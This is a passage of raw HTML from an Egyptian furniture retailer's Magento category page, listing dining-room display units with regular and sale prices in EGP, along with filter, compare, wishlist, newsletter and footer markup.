hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1964/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1964,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1964","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1964/" method="post"><input type="hidden" name="product" value="1964"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/ma-simply-dn-display-unit-emdn30011002003">MA-SIMPLY-DN Display unit</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/ma-simply-dn-display-unit-emdn30011002003#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1964" data-price-box="product-id-1964">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1964"  data-price-amount="10506" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 10,506</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1964"  data-price-amount="12360" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 12,360</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/metropol-em-display-unit-emdn30030030000" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/_/m/_mg_1975-edit_1_1.jpg" alt="METROPOL-EM DISPLAY UNIT" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/_/m/_mg_1975-edit_1_1.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1960/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1960,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1960","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1960/" method="post"><input type="hidden" name="product" value="1960"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/metropol-em-display-unit-emdn30030030000">METROPOL-EM DISPLAY UNIT</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/metropol-em-display-unit-emdn30030030000#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1960" data-price-box="product-id-1960">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1960"  data-price-amount="14420" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 14,420</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1960"  data-price-amount="18025" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 18,025</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/rien-display-unit-emdn30030000000" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/r/i/rien-13_2.png" alt="RIEN DISPLAY UNIT" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/r/i/rien-13_2.png"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1958/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1958,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1958","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1958/" method="post"><input type="hidden" name="product" value="1958"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/rien-display-unit-emdn30030000000">RIEN DISPLAY UNIT</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/rien-display-unit-emdn30030000000#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1958" data-price-box="product-id-1958">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1958"  data-price-amount="14780" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 14,780</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1958"  data-price-amount="18025" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 18,025</span></span>  </span></span>  </div>  </div></li>  </ol></div><div class="bottom-pagination">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/hubfurniture.com.eg\/en\/dining-room\/shop-by-item\/display-unit","formKey":"ULwQ2JZXGJ0TeY3r","post":false}}'>            <div class="field limiter"><div class="form-item-select"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12">Show 12 per page</option> <option value="24" selected="selected">Show 24 per page</option> <option value="36">Show 36 per page</option></select></div></div> </div> </div>          <!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div><div class="sidebar sidebar-main col-lg-3 col-md-3 col-sm-12 col-xs-12">   <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">           <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1], "multipleCollapsible": true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content"> <div class="smile-es-range-slider" data-role="range-price-slider-price"><div data-role="from-label"></div><div data-role="to-label"></div><div data-role="slider-bar"></div><div class="actions-toolbar"><div data-role="message-box"></div><div class="actions-primary"><a class="action primary small" data-role="apply-range"><span>GO</span></a></div></div></div></div></div>        <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Color</div><div data-role="content" class="filter-options-content">  <div class="swatch-attribute swatch-layered color_f" data-attribute-code="color_f" data-attribute-id="159"><div class="swatch-attribute-options clearfix"> <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit?color_f=beige" rel="nofollow" aria-label="beige" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5434" data-option-label="beige" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;e6b77a"></div>   </a>  <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit?color_f=brown" rel="nofollow" aria-label="brown" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5435" data-option-label="brown" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;5c312c"></div>   </a>  <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit?color_f=black" rel="nofollow" aria-label="black" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5431" data-option-label="black" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;000000"></div>   </a>  <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit?color_f=white" rel="nofollow" aria-label="white" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5432" data-option-label="white" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;ffffff"></div>   </a> </div></div> </div></div>            </div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong class="title" id="block-compare-heading" role="heading" aria-level="2">Compare Products <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></strong></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare btn btn-primary btn-xs"><span>Compare</span></a> <a id="compare-clear-all" href="#" class="action btn btn-default btn-xs clear" data-post="{&quot;action&quot;:&quot;https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong class="title">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></strong></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items list-products no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><div class="product-image"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a></div><div class="product-item-details"><h5 class="product name product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></h5><div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary btn btn-default btn-xs"><span class="fa fa-shopping-cart"></span><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart btn btn-default btn-xs" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove This Item" class="btn-remove action delete btn btn-secondary btn-xs"><span class="fa fa-trash"></span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details btn btn-primary" href="https://hubfurniture.com.eg/en/wishlist/" title="Go to Wish List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></div></section><div class="page-bottom"><div class="content"></div></div><footer class="footer footer">    <div class="footer-container"><div class="top-footer"><div class="container"><div class="row"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"> <strong>Sign up to our newsletter</strong> </div> <div class="content">  <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://hubfurniture.com.eg/en/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Your email address" data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div> </div>  <ul class="social_footer"><li class="facebook"><a href="https://www.facebook.com/HubFurnitureegy"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 43.460001 81.160002" xml:space="preserve" sodipodi:docname="facebook.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" shape-rendering="auto" inkscape:zoom="0.76759259" inkscape:cx="540" inkscape:cy="498.96261" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 40.61,45.64 42.86,30.95 H 28.77 v -9.53 c 0,-4.02 1.97,-7.93 8.28,-7.93 h 6.41 V 0.99 C 43.46,0.99 37.65,0 32.09,0 20.48,0 12.9,7.0299997 12.9,19.77 V 30.96 H 0 V 45.65 H 12.9 V 81.16 H 28.78 V 45.65 h 11.83 z" id="path2"></path></svg></a></li> <li class="twiiter"><a href="https://twitter.com/hubfurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 87.476532 71.995186" xml:space="preserve" sodipodi:docname="twitter.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-171.31484" inkscape:cy="36.477684" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="m 87.096532,8.6299655 c -2.78,1.26 -5.85,2.0199995 -8.85,2.5199995 1.42,-0.24 3.51,-2.8199995 4.35,-3.8599995 1.28,-1.59 2.34,-3.4 2.94,-5.35 0.08,-0.15 0.13,-0.34 -0.02,-0.46 -0.19,-0.08 -0.32,-0.04 -0.47,0.04 -3.35,1.79 -6.81,3.09 -10.49,4.01 -0.3,0.08 -0.53,0 -0.72,-0.19 -0.31,-0.34 -0.59,-0.67 -0.92,-0.94 -1.55,-1.32 -3.21,-2.35 -5.08,-3.11 -2.46,-1.00000002 -5.15,-1.43000002 -7.79,-1.25000002 -2.58,0.17 -5.11,0.89 -7.39,2.09000002 -2.29,1.2 -4.34,2.86 -5.97,4.87 -1.68,2.08 -2.92,4.5299995 -3.56,7.1299995 -0.61,2.51 -0.56,4.99 -0.19,7.53 0.06,0.42 0.02,0.48 -0.36,0.42 -14.41,-2.14 -26.35,-7.3 -36.0400003,-18.3399995 -0.42,-0.48 -0.65,-0.48 -0.99,0.04 -4.24,6.3599995 -2.18,16.5699995 3.12,21.5899995 0.71,0.67 1.4300003,1.34 2.2200003,1.95 -0.29,0.06 -3.8100003,-0.32 -6.9500003,-1.95 -0.42,-0.27 -0.63,-0.11 -0.67,0.36 -0.04,0.69 0.02,1.32 0.12,2.06 0.81,6.45 5.28,12.41 11.3900003,14.73 0.73,0.31 1.53,0.57 2.31,0.71 -1.39,0.31 -2.83,0.52 -6.82,0.21 -0.5000003,-0.1 -0.6900003,0.15 -0.5000003,0.63 3.0000003,8.18 9.4800003,10.61 14.3300003,12 0.65,0.11 1.3,0.11 1.95,0.27 -0.04,0.06 -0.08,0.06 -0.12,0.12 -1.61,2.45 -7.19,4.28 -9.79,5.19 -4.72,1.65 -9.8700003,2.39 -14.8600003,1.9 -0.80000003,-0.12 -0.97000003,-0.11 -1.18000003,0 -0.22,0.14 -0.03,0.33 0.23,0.53 1.01000003,0.67 2.05000003,1.26 3.10000003,1.84 3.17,1.68 6.48,3.02 9.9400003,3.97 17.86,4.93 37.97,1.31 51.38,-12.01 10.53,-10.46 14.22,-24.89 14.22,-39.33 0,-0.57 0.67,-0.88 1.06,-1.18 2.74,-2.06 4.95,-4.52 6.99,-7.27 0.46,-0.6199995 0.46,-1.1699995 0.46,-1.3899995 0,-0.04 0,-0.08 0,-0.08 -0.02,-0.23 -0.03,-0.16 -0.38,0 z" id="path2"></path></svg></a></li> <li class="instagram"><a href="https://www.instagram.com/hubfurniture.egy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 81.160004 81.160004" xml:space="preserve" sodipodi:docname="instagram.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15"></defs><namedview id="namedview13" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-308.10615" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><g id="g10" transform="translate(-494.68,-499.76)"><g id="g8"><path d="m 556.75,514.25 c -2.63,0 -4.76,2.13 -4.76,4.76 0,2.63 2.13,4.76 4.76,4.76 2.63,0 4.76,-2.13 4.76,-4.76 -0.01,-2.63 -2.14,-4.76 -4.76,-4.76 z" id="path2"></path><path d="m 535.59,520.36 c -11.02,0 -19.99,8.97 -19.99,19.99 0,11.02 8.97,19.99 19.99,19.99 11.02,0 19.99,-8.97 19.99,-19.99 0,-11.03 -8.97,-19.99 -19.99,-19.99 z m 0,32.78 c -7.06,0 -12.8,-5.74 -12.8,-12.8 0,-7.06 5.74,-12.8 12.8,-12.8 7.06,0 12.8,5.74 12.8,12.8 0.01,7.06 -5.74,12.8 -12.8,12.8 z" id="path4"></path><path d="m 551.46,580.92 h -32.4 c -13.44,0 -24.38,-10.94 -24.38,-24.38 v -32.4 c 0,-13.44 10.94,-24.38 24.38,-24.38 h 32.4 c 13.44,0 24.38,10.94 24.38,24.38 v 32.4 c 0,13.45 -10.94,24.38 -24.38,24.38 z m -32.4,-73.52 c -9.23,0 -16.74,7.51 -16.74,16.74 v 32.4 c 0,9.23 7.51,16.74 16.74,16.74 h 32.4 c 9.23,0 16.74,-7.51 16.74,-16.74 v -32.4 c 0,-9.23 -7.51,-16.74 -16.74,-16.74 z" id="path6"></path></g></g></svg></a></li> <li class="g-plus"><a href="https://www.youtube.com/HubFurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 82.470001 57.73" xml:space="preserve" sodipodi:docname="youtube.svg" width="35" height="35" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-439.68637" inkscape:cy="28.661037" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 82.47,18.1 C 82.47,8.11 74.37,0 64.37,0 H 18.1 C 8.11,0 0,8.1 0,18.1 v 21.53 c 0,9.99 8.1,18.1 18.1,18.1 h 46.27 c 9.99,0 18.1,-8.1 18.1,-18.1 z M 55.25,30.48 34.5,40.75 C 33.69,41.19 30.92,40.6 30.92,39.68 V 18.61 c 0,-0.94 2.79,-1.53 3.6,-1.06 l 19.86,10.81 c 0.84,0.45 1.72,1.66 0.87,2.12 z" id="path2"></path></svg></a></li> <li class="pinterest"><a href="https://www.pinterest.com/hubfurnitureEgy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 62.848522 81.164078" xml:space="preserve" sodipodi:docname="pinterest.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs200"></defs><namedview id="namedview198" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-269.02292" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><style type="text/css" id="style193"> .st0{fill-rule:evenodd;clip-rule:evenodd;}</style><path class="st0" d="m 26.289679,52.939645 c -0.07,0.23 -0.13,0.43 -0.18,0.63 -2.98,11.68 -3.31,14.27 -6.38,19.7 -1.46,2.58 -3.11,5.02 -4.93,7.36 -0.21,0.26 -0.4,0.61 -0.81,0.52 -0.45,-0.1 -0.48,-0.5 -0.53,-0.86 -0.49,-3.55 -0.76,-7.11 -0.64,-10.69 0.15,-4.67 0.73,-6.27 6.75,-31.57 0.09,-0.39 -0.01,-0.71 -0.14,-1.05 -1.44,-3.89 -1.72,-7.83 -0.47,-11.83 2.72,-8.63 12.51,-9.29 14.22,-2.17 1.05,4.4 -1.73,10.17 -3.87,18.69 -1.77,7.03 6.5,12.03 13.57,6.89 6.52,-4.73 9.05,-16.07 8.57,-24.11 -0.95,-16.0299999 -18.52,-19.4899999 -29.67,-14.33 -12.7800004,5.91 -15.6900004,21.75 -9.92,28.99 0.73,0.92 1.3,1.48 1.05,2.42 -0.37,1.45 -0.7,2.91 -1.1,4.35 -0.3,1.07 -1.2,1.46 -2.2800004,1.02 -2.13,-0.86 -3.9,-2.22 -5.34,-4 -4.9,-6.07 -6.3,-18.07 0.18,-28.23 C 11.549679,3.4096451 24.899679,-1.1403549 37.089679,0.23964514 c 14.56,1.65999996 23.76,11.59999986 25.49,22.88999986 0.79,5.14 0.22,17.82 -7,26.78 -8.3,10.3 -21.76,10.98 -27.97,4.66 -0.47,-0.48 -0.85,-1.05 -1.32,-1.63 z" id="path195"></path></svg></a></li></ul></div>
<style id="style193" type="text/css">
    .st0{fill-rule:evenodd;clip-rule:evenodd;}
</style><!-- @BLOCK@_235 --></div></div></div><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_knowus --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block know-us">Know Us</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/aboutus/">About us</a></li> <li><a href="https://hubfurniture.com.eg/en/privacy_policy/">Privacy policy</a></li> <li><a href="https://hubfurniture.com.eg/en/terms_conditions/">Terms & Conditions</a></li></ul></div><!-- @BLOCK@_126 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_our_services --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block our-services">Our services</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/guarntee/">Guarantee</a></li> <li><a href="https://hubfurniture.com.eg/en/payment_methods/">Payment methods</a></li> <li><a href="https://hubfurniture.com.eg/en/return_policy/">Return policy</a></li></ul></div><!-- @BLOCK@_127 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_help_advice --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block help-advice">Help & advice</h6> <ul class="menu"> <li><a 